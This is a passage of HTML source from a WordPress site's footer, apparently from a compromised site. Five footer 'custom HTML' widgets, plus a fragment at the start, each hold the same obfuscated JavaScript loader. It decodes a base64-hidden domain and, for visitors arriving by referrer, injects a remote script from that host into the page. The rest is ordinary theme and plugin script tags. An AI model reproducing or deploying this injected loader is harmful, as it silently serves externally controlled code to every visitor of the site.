    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"1ad8856707"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"572f47173b","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-20 17:05:18 -->